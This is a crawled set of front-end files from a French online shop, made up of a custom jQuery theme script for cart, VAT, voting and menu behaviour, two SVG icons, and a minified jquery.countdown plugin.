        //Pays concernés : Allemagne, Autriche, Belgique, Bulgarie, Chypre, Croatie, Danemark, Espagne, Estonie, Finlande, Grèce, Hongrie, Irlande, Italie, Lettonie, Lituanie, Luxembourg, Malte, Pays-Bas, Pologne, Portugal, République tchèque, Roumanie, Royaume-Uni, Slovénie, Slovaquie et Suède.
        if (id_pays == 1 || id_pays == 2 || id_pays == 3 || id_pays == 236 || id_pays == 76 || id_pays == 74 || id_pays == 20 || id_pays == 6 || id_pays == 86 || id_pays == 7 || id_pays == 9 || id_pays == 143 || id_pays == 26 || id_pays == 10 || id_pays == 125 || id_pays == 131 || id_pays == 12 || id_pays == 139 || id_pays == 13 || id_pays == 14 || id_pays == 15 || id_pays == 16 || id_pays == 36 || id_pays == 17 || id_pays == 193 || id_pays == 37 || id_pays == 18) {
            $("#champ_vatnumber").show();
            $("#champ_vatnumber #vat_number_input").attr('required', '');
            //$("#submitAccount").attr("disabled", true);

        } else {
            $("#champ_vatnumber").hide();
            $("#champ_vatnumber #vat_number_input").removeAttr('required');
            //$("#submitAccount").attr("disabled", false);
        }
    }

    var selector = '.features_product_list';
    $(selector).hover(
        function () {
            $(this).addClass("active");
        },
        function () {
            $(this).removeClass("active");
        },
    );


});


function sliderHeight() {
    var width = $(window).width();
    var finalHeight = Math.round(((500 / 1900) * width));
    if (width <= 1900) {
        $('#index .rev_slider,#index .fullwidthbanner-container,#index .forcefullwidth_wrapper_tp_banner').css('height', finalHeight + 'px');
    }

}

setInterval(function () {
//sliderHeight();
    $('p.change_color').closest('.bottom-product').prev('.container-add-to-cart-list').find('a.oosn-popup.btn.btn-primary').addClass('btn-orange');


    if ($('html').attr('lang') === 'en') {
        $('p.change_color').closest('.bottom-product').prev('.container-add-to-cart-list').find('a.oosn-popup.btn.btn-primary').text('I want it first !');

        $('.add-to-cart-list.not-dispo').find('a.oosn-popup.btn.btn-primary').text('I want it first !');
    } else {
        $('p.change_color').closest('.bottom-product').prev('.container-add-to-cart-list').find('a.oosn-popup.btn.btn-primary').text('Je le veux en premier !');

        $('.add-to-cart-list.not-dispo').find('a.oosn-popup.btn.btn-primary').text('Je le veux en premier !');
    }
}, 50);
/*
$('window').on('resize', function() {
  sliderHeight();
});
*/
/*
revapi2.on('revolution.slide.onbeforeswap', function (event, data) {
console.log('slide change');

});
*/


/*
$('#header_user img').on('click', function () {

    $('html, body').animate({
        scrollTop: $("#nsection").offset().top
    }, 1000);

});*/

$('#logoslivraison_block a').on('click', function (e) {

    e.preventDefault();
});

$('#express-section').on('click', function (e) {
    //window.location='https://goo.gl/maps/2D1wAYY4L1CecGRNA';

    window.open('https://goo.gl/maps/2D1wAYY4L1CecGRNA', '_blank');
});


$('#newsform button').on('click', function (e) {

    if ($("#newsletter-input-two").val()) {
        $('#newsletter-input').val($("#newsletter-input-two").val());
    }

    /*
        var formData = {
            email: $("#newsletter-input").val(),
            submitNewsletter: "ok",
            action: 0
        };

        $.ajax({
            type: "POST",
            url: "/fr/",
            data: formData,
            encode: true,
        }).done(function (data) {
    //  console.log(data);
            $('#news-s-outer h3').html('Merci ! Vous êtes inscrits.');
            $('#newsletter-input').val('');

        });

        e.preventDefault();

     */
});

if ($("#newsletter_block_left .msg_newsletter").length) {
    $("#newsletter_block_left .msg_newsletter").clone().appendTo("#news-s-outer .content-msg");
}

$(window).scroll(function () {
    var headerHeight = $('header').outerHeight();
    var ancre = $('.ancre_ek'),
        scroll = $(window).scrollTop();

    if (scroll >= headerHeight) ancre.addClass('fixed');
    else ancre.removeClass('fixed');
});

$(function () {
    /**
     * Smooth scrolling to page anchor on click
     **/
    $("a.ancre_ek[href*='#']:not([href='#'])").click(function () {
        if (
            location.hostname == this.hostname
            && this.pathname.replace(/^\//, "") == location.pathname.replace(/^\//, "")
        ) {
            var anchor = $(this.hash);
            anchor = anchor.length ? anchor : $("[name=" + this.hash.slice(1) + "]");
            if (anchor.length) {
                $("html, body").animate({scrollTop: anchor.offset().top}, 1000);
            }
        }
    });
});


function alphabetizeList(listField) {

    $(listField).each(function (i, obj) {
        var sel = $(obj);
        var selected = sel.val(); // cache selected value, before reordering
        var opts_list = sel.find('option');
        opts_list.sort(function (a, b) {
            a = $(a).text().replace('mg', '').replace(' ', '').trim();
            b = $(b).text().replace('mg', '').replace(' ', '').trim();
            return parseInt(a) > parseInt(b) ? 1 : -1;
        });
        sel.html('').append(opts_list);
        sel.val(selected); // set cached selected value
    });
}

$(document).ready(function () {
    alphabetizeList('.attribute_select_spe');

    $('#short_description_block .buttons_bottom_block .lnk').on('click', function (e) {
        $("html, body").animate({scrollTop: $('#more_info_tab_more_info').offset().top}, 500);

    });

});

$(document).ready(function () {
    var mq = window.matchMedia("(min-width: 1900px)");
    if (mq.matches) {
        console.log('ready');
        var width = $('#page').width() + $('#page').offset().left;

        console.log(width);
        $('#header_nav #shopping_cart.sticky').attr('style', 'left:' + width + 'px' + ';right: auto;');

//console.log('executed');
    }
});


$(document).ready(function () {
    var preQty = 0;
    var package = 0;
    var declinationId = 1;
    
    $('#package-block .package-item').on('click', function () {
	if ($(this).is("[data-change]")) {
	  if(declinationId != $(this).attr('data-change')) {
	     declinationId = $(this).attr('data-change');
	     preQty = 0;
  	  }  
   	}

        if (package == 0 || package == $(this).data('package')) {
            preQty += $(this).data('package');
        } else {
            preQty = 0;
            package = 0;
            preQty += $(this).data('package');
        }
	console.log("preQty :" + preQty);
        $('#quantity_wanted').val(preQty);
        package = $(this).data('package');
    });

    $('#buy_block .attribute_radio').on('click', function() {
        preQty = 0;
    });

    $(document).on('click touchstart','.fav',function (e) {
        var pid = $(this).data('pid');
        console.log('product id');
        console.log(pid);
        var _ = this;
        if (!$(this).hasClass('rm')) {
            $.post("/fr/module/favoriteproducts/actions?process=add&rand=1654199635824", {id_product: pid}, function (e) {
                $(_).addClass('rm');
            });
        } else {
            $(_).removeClass('rm');
            $.post("/fr/module/favoriteproducts/actions?process=remove&rand=1654199635824", {id_product: pid}, function (e) {
                $(_).removeClass('rm');
            });

        }
        e.preventDefault();
    });

let lastClicked = null;

$(document).on('click', function(e) {
    let currentClicked = e.target;

    if (lastClicked === currentClicked) {
        console.log('Same element clicked again.');
    } else {
        console.log('Different element clicked.');
    }

    lastClicked = currentClicked;
});


    $(document).on('click','.package-icon', function (e) {
        //console.log('package click icon');
        var value = $(e.currentTarget).data('package');
        console.log(value);

        var input = $(e.currentTarget).parent('.add-to-cart-list').find('.s_quantity_wanted input');
        //console.log(input.val());
        if(!input.val()) {
            input = $(e.currentTarget).parent('.container-package-icon').parent('.add-to-cart-list').find('.s_quantity_wanted input');
//console.log(input);
//console.log("t:"+input.val());
        }
	
        //if (parseInt(input.val()) != 1) {
            //value += parseInt(input.val());
	  //  value = parseInt(input.val());
        //}
        if(value == 20 || 1 == 1) {
	    if(parseInt(input.val()) < value) {
	      	input.val(0);
	    }
	    if(parseInt(input.val()) < 20) {
	        //value -= parseInt(input.val());
	    }
            value += parseInt(input.val());
	    console.log('new val'+value);
        } else if(parseInt(input.val()) != 1) {
	    value = parseInt(input.val());
	}

        value -= 1;
        input.val(value);
        //console.log(input);
//console.log(e.currentTarget);
        // console.log(value);
        $(e.currentTarget).parent('.container-package-icon').parent('.add-to-cart-list').find('.s_quantity_wanted .s_product_quantity_up').trigger('click');
        e.preventDefault();
    });


});


$(document).ready(function () {

    if ($(window).width() < 767) {
        $(document).on('click', function (e) {
            if (!$(event.target).closest('#shopping_cart')) {
                if ($('#header').hasClass("active")) {
                    $('#header').removeClass("active");
                    // var i = $(e.target).closest('#cart_block').length;
                    var j = $(e.target).closest('#shopping_cart').length;
                    if (i == 0 && j == 0) {
                        // $('#cart_block').removeAttr('style');
                    }
                }
            }

        });
        $(document).on('click', '#shopping_cart a', function (e) {
            if ($('#header').hasClass("active")) {

            } else {
                //e.preventDefault();
                $('#header').addClass("active");
                // $('#header #cart_block').attr('style', 'display: block !important;');
            }
        });

        // $('#cart_block .cls').on('click touchstart', function (e) {
        //     $('#header #cart_block').removeAttr('style');
        //     $('#header').removeClass("active");
        //     e.preventDefault();
        //
        // });


    } else {
        $(document).on('click', '#shopping_cart.sticky a', function (e) {

            if (!$('#cart_block').is(":visible")) {

            }

        });


    }

    //$('.attribute_select_spe').trigger('change');

});
$(document).ready(function () {
    $('.dluo').prev('.reduction_img_container_listing').remove();


    $('._package-icon').on('click', function (e) {
        var value = $(this).data('package');
        console.log(value);
        var input = $(this).parents('.add-to-cart-list').find('.s_quantity_wanted input');
        console.log(input.length);
        if (parseInt(input.val()) != 1) {
            value += parseInt(input.val());
        }
        value -= 1;
        input.val(value);
        $(this).parents('.add-to-cart-list').find('.s_quantity_wanted .s_product_quantity_up').trigger('click');
        e.preventDefault();
    });

});
//$('.attribute_select_spe').trigger('change');


$(window).load(function () {
    $("#history .color-myaccount").click(function (event) {
        if ($(this).parent().hasClass("active")) {
            $(this).parent().removeClass("active");
            $("#container-order-detail").hide();
            // $('html,body').animate({scrollTop: $("#order-list").offset().top}, 'slow');

        } else {
            $('#history .order_history_detail').removeClass('active');
            $(this).parent().addClass("active");
            setTimeout(
                function () {
                    $("#container-order-detail").show();
                }, 1500);

           // $('html,body').animate({scrollTop: $("#container-order-detail").offset().top}, 'slow');
        }
    });

});

$(document).ready(function (e) {
    $('#emptyall, .bottom-blocemptyall .modal__btn, .cd-popup-close-li, .fire-delete').on('click', function (e) {
        // MicroModal.show('modal-2');
        $( ".bloc_emptyall" ).fadeToggle( "slow", "linear" );
        e.preventDefault();
    });

    $('.bloc_emptyall .modal__btn-primary').on('click', function (e) {
        var url = $('#emptyall').attr('href');
        window.location = url;
        e.preventDefault();
    });

    $("#btn-form-search").on('click', function () {
        if ($("#container-form-search").hasClass("active")) {
            $("#container-form-search").removeClass('active');

        } else {
            $("#container-form-search").addClass('active');
        }
    });

});

$(document).ready(function (e) {
    if ($('.ek_no_gift').length <= 0) {
        $('.button_large.echantillons').hide();
    }



    $('.mm_block_type_category .item_inline_1 .arrow.closed,.mm_block_type_category .item_inline_4 .arrow.closed').on('click', function() {
        if($(this).hasClass('opened')) {
            console.log('close');
            $(this).next('.ets_mm_categories').css({display: "none",opacity: "0"});
            $(this).removeClass('opened');
            //$(this).addClass('closed');

        } else {
            console.log('open');
            //$(this).parents('.mm_menus_li').addClass('opened');
            $(this).next('.ets_mm_categories').css({display: "block",opacity: "1"});
            $(this).addClass('opened');
            //$(this).removeClass('closed');
        }
    });

    $('.item_inline_1 .ets_mm_categories .has-sub .arrow').on('click', function() {
        var _ = this;
        if($(this).hasClass('opened')) {
            console.log('sub 1');
            //$(this).next('.ets_mm_categories').css({display: "none",opacity: "0"});
            console.log($(this));
            setTimeout(function() {
                $(_).addClass('closed');
                $(_).addClass('opened');
            },300);

        } else {
            console.log('sub 2');
            //$(this).next('.ets_mm_categories').css({display: "block",opacity: "1"});
            $(this).addClass('opened');
            $(this).removeClass('closed');
        }
    });


});


$(document).ready(function (e) {
    var theadHeight = $('table#cart_summary thead').outerHeight();
    $('#order-detail-content .col-md-4, #order-confirmation .col-md-4').css('margin-top', theadHeight);


    $('.address_elt').click(function() {
        // Find the radio input within the clicked div
        var $radio = $(this).find('input[type="radio"]');

        // Check the radio input
        $radio.prop('checked', true);

        // Remove class from all containers and inputs
        $('.address_elt').removeClass('active');
        $('input[type="radio"]').removeClass('checked-input');

        // Add class to the clicked container and checked input
        if ($radio.is(':checked')) {
            $(this).addClass('active');
            $radio.addClass('checked-input');
        }
    });

    if($('input:radio[name ="id_address_delivery" ]').is(":checked")) {
        $('.address_elt:has(input:checked)').addClass("active");
    }

    $(".delivery_option_radio").click(function () {
        $(this).prop("checked", "true")
        $('.delivery_option:has(input:checked)').addClass('active');
        $('.delivery_option:has(input:not(:checked))').removeClass('active');
    });

    $('body#order button.modal__btn.modal__btn-primary').click(function() {
        $( "#order .tnc_box #cgv" ).prop( "checked", true );
        $('.micromodal-slide').removeClass('is-open');
    });
    $('#chat-bubble').prev("iframe").addClass('previous');

    if($('#degressif_price #deg-0').text().length){
        $('#degressif_price #deg-0').css('display','inline-block');
    }
    $('.attribute_select_spe').each(function() {
        $(this).find('option:selected').each(function() {
            ipa = $(this).data('ipa');
            $('#degressif_price #deg-'+ipa).css('display','inline-block');
        });
    });

//$(document).on('click','.samples-product-sec', function(e) {
//console.log($(this).parents('.ajax_block_product').find('.ajax_add_to_cart_button:visible'));
//  $(this).parents('.ajax_block_product').find('.ajax_add_to_cart_button:visible').trigger('click');
//e.preventDefault();
//});

});

$( document ).on( "ajaxComplete", function( event, xhr, settings ) {
    if(page_name=='new-products'){
        if($('#degressif_price #deg-0').text().length){
            $('#degressif_price #deg-0').css('display','inline-block');
        }
        $('.attribute_select_spe').each(function() {
            $(this).find('option:selected').each(function() {
                ipa = $(this).data('ipa');
                $('#degressif_price #deg-'+ipa).css('display','inline-block');
            });
        });
    }

} );

$(document).ready(function() {
    // Compter les éléments avec la classe 'repeter'
    var count = $('.cart_outofstock').length;
    if (count > 0) {
        if ($('html').attr('lang') === 'en') {
            $('#resultOutOfStock').text('There are ' + count + ' product(s) currently being restocked');
        }
        else {
            $('#resultOutOfStock').text('Il y a ' + count + ' produit(s) en cours de réassort');
        }

    }
});
/*
$(document).ready(function() {
    // Vérifier si la variable linkSav est définie
    if (typeof linkSav !== 'undefined') {
        // Sélectionner le 3ème <li> de la liste <ul> (l'index est 2 car il commence à 0)
        var thirdItem = $('.account-menu-list li').eq(2);

        // Insérer linkSav avant le 3ème élément
        thirdItem.before(linkSav);
    } else {
        console.log('La variable linkSav n\'est pas définie.');
    }
});
 */
$(document).on("click",".vote-to-product",function() {
        $(".vote-form").css('display', 'block');
        $(".vote-success").css('display', 'none');
        $("#vote").val('');
        $("#vote_comment").val('');
        $(".vote-error").css('display', 'none');
        $("#vote_email").val('');
        $("#vote_check").prop('checked', false);
        var idProduct = $(this).attr('data-id-product');
        var titleProduct = $(this).attr('data-title-product');
        var isLike = $(this).attr('data-like');
        if (isLike == 1) {
                $('.like-section').css('display', 'block');
                $('.comment-section').css('display', 'none');
                $('.like-comment').css('display', 'block');
                $('.dislike-comment').css('display', 'none');
        } else {
                $('.comment-section').css('display', 'block');
                $('.like-section').css('display', 'none');
                $('.like-comment').css('display', 'none');
                $('.dislike-comment').css('display', 'block');
        }
        $(".product-title-sec").html(titleProduct);
        $("#vote_id_product").val(idProduct);
        $("#is_like").val(isLike);
        $("#myVoteModal").show();
});
$(document).on("click","#vote_submit",function() {
        var quantity = $("#vote").val();
        var id_product = $("#vote_id_product").val();
        var id_customer = $("#vote_id_customer").val();
        var is_like = $("#is_like").val();
        var comment = encodeURIComponent($("#vote_comment").val());
        var email = $("#vote_email").val();
        console.log(quantity);
        console.log(id_product);
        console.log(id_customer);
        console.log(email);
        console.log(comment);
        if(is_like == 1) {
            if(!quantity) {
                $(".vote-require").css('display', 'block');
            } else {
                $(".vote-require").css('display', 'none');
            }
            if (!quantity) {
                return false;
            }
        }

        $.ajax({
                type: "POST",
                headers: { "cache-control": "no-cache" },
                url: baseUri + "voting/vote.php",
                async: !0,
                cache: !1,
                dataType: "json",
                data: "quantity=" + quantity + "&id_product=" + id_product + "&id_customer=" + id_customer + "&is_like=" + is_like + "&comment=" + comment + "&email=" + email,
                success: function (res) {
                    console.log(res);
                     if(res.id == 0) {
                       console.log(res.message);
                       $(".success-msg").css('display', 'none');
                       //$(".vote-success."+res.votetype).html(res.message);
                        $(".vote-success."+res.votetype).css('display', 'block');
                         $("#myVoteModal").hide();
                         $("#votingProducts").show();
                     }
                     if(res.id) {
                        $(".success-msg").css('display', 'block');
                        $(".vote-success").html("");
                        $('#votingProducts .ajax_block_product').css('display', 'block');
                        $('.vote-product-' + id_product).css('display', 'none');
                        $(".vote-form").css('display', 'none');
                        $(".vote-success").html("");
                        $(".vote-success").css('display', 'block');
                        $("#myVoteModal").hide();
                        $("#votingProducts").show();
                    }
               }
        });
});

$(document).on('click','.address-disabled',function() {
   console.log("clickt to edit");
        currentLang = $('html').attr('lang');
        if(currentLang == 'en') {
            alert("To update or add an address, a verification code will be automatically sent to your email. Simply enter this code to confirm the changes to your information.");
        } else {
            alert("Pour modifier ou ajouter une adresse, un code de vérification vous sera automatiquement envoyé par e-mail. Il suffira de renseigner ce code afin de confirmer la mise à jour de vos informations.");
        }
});

$(document).on('click','.ups-close',function() {
   $('.ups-modal-overlay, .ups-modal').fadeOut(200);

});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.gfc-provap.com/themes/phoneshop/img/icon/twitter-provap.svg
body_size: 225
content:
<svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="M256,0C114.64,0,0,114.64,0,256S114.64,512,256,512,512,397.36,512,256,397.36,0,256,0ZM372.89,199.6q.17,3.78.16,7.6c0,77.64-59.1,167.17-167.18,167.18h0A166.35,166.35,0,0,1,115.8,348a118.69,118.69,0,0,0,87-24.34,58.8,58.8,0,0,1-54.89-40.81,58.63,58.63,0,0,0,26.54-1,58.77,58.77,0,0,1-47.15-57.59c0-.27,0-.51,0-.75a58.33,58.33,0,0,0,26.62,7.34,58.82,58.82,0,0,1-18.2-78.44,166.84,166.84,0,0,0,121.12,61.39A58.79,58.79,0,0,1,357,160.19a117.75,117.75,0,0,0,37.31-14.26,59,59,0,0,1-25.84,32.5,117.49,117.49,0,0,0,33.75-9.26A119.45,119.45,0,0,1,372.89,199.6Z" transform="translate(0 0)"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.gfc-provap.com/modules/ets_megamenu/views/js/jquery.countdown.min.js?v=1769181931
body_size: 4212
content:
/**
 * 2007-2019 ETS-Soft
 *
 * NOTICE OF LICENSE
 *
 * This file is not open source! Each license that you purchased is only available for 1 wesite only.
 * If you want to use this file on more websites (or projects), you need to purchase additional licenses. 
 * You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
 * 
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please contact us for extra customization service at an affordable price
 *
 *  @author ETS-Soft <etssoft.jsc@gmail.com>
 *  @copyright  2007-2019 ETS-Soft
 *  @license    Valid for 1 website (or project) for each purchase of license
 *  International Registered Trademark & Property of ETS-Soft
 */
var _0xaae8="";
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t){"use strict";function e(t){if(t instanceof Date)return t;if(String(t).match(o))return String(t).match(/^[0-9]*$/)&&(t=Number(t)),String(t).match(/\-/)&&(t=String(t).replace(/\-/g,"/")),new Date(t);throw new Error("Couldn't cast `"+t+"` to a date object.")}function s(t){var e=t.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(e)}function n(t){return function(e){var n=e.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(n)for(var a=0,o=n.length;o>a;++a){var r=n[a].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),l=s(r[0]),c=r[1]||"",u=r[3]||"",f=null;r=r[2],h.hasOwnProperty(r)&&(f=h[r],f=Number(t[f])),null!==f&&("!"===c&&(f=i(u,f)),""===c&&10>f&&(f="0"+f.toString()),e=e.replace(l,f.toString()))}return e=e.replace(/%%/,"%")}}function i(t,e){var s="s",n="";return t&&(t=t.replace(/(:|;|\s)/gi,"").split(/\,/),1===t.length?s=t[0]:(n=t[0],s=t[1])),1===Math.abs(e)?n:s}var a=[],o=[],r={precision:100,elapse:!1};o.push(/^[0-9]*$/.source),o.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),o.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),o=new RegExp(o.join("|"));var h={Y:"years",m:"months",n:"daysToMonth",w:"weeks",d:"daysToWeek",D:"totalDays",H:"hours",M:"minutes",S:"seconds"},l=function(e,s,n){this.el=e,this.$el=t(e),this.interval=null,this.offset={},this.options=t.extend({},r),this.instanceNumber=a.length,a.push(this),this.$el.data("countdown-instance",this.instanceNumber),n&&("function"==typeof n?(this.$el.on("update.countdown",n),this.$el.on("stoped.countdown",n),this.$el.on("finish.countdown",n)):this.options=t.extend({},r,n)),this.setFinalDate(s),this.start()};t.extend(l.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var t=this;this.update(),this.interval=setInterval(function(){t.update.call(t)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),a[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(t){this.finalDate=e(t)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var e,s=void 0!==t._data(this.el,"events"),n=new Date;e=this.finalDate.getTime()-n.getTime(),e=Math.ceil(e/1e3),e=!this.options.elapse&&0>e?0:Math.abs(e),this.totalSecsLeft!==e&&s&&(this.totalSecsLeft=e,this.elapsed=n>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-n.getFullYear())},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(e){var s=t.Event(e+".countdown");s.finalDate=this.finalDate,s.elapsed=this.elapsed,s.offset=t.extend({},this.offset),s.strftime=n(this.offset),this.$el.trigger(s)}}),t.fn.countdown=function(){var e=Array.prototype.slice.call(arguments,0);return this.each(function(){var s=t(this).data("countdown-instance");if(void 0!==s){var n=a[s],i=e[0];l.prototype.hasOwnProperty(i)?n[i].apply(n,e.slice(1)):null===String(i).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(n.setFinalDate.call(n,i),n.start()):t.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,i))}else new l(this,e[0],e[1])})}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gfc-provap.com/themes/phoneshop/img/croix.svg
body_size: -113
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Croix">
<line id="Line 6" y1="-1" x2="21.7752" y2="-1" transform="matrix(0.678309 0.734777 -0.678309 0.734777 1 2)" stroke="white" stroke-width="2"/>
<line id="Line 7" y1="-1" x2="21.7752" y2="-1" transform="matrix(0.678309 -0.734777 0.678309 0.734777 2.22852 18)" stroke="white" stroke-width="2"/>
</g>
</svg>
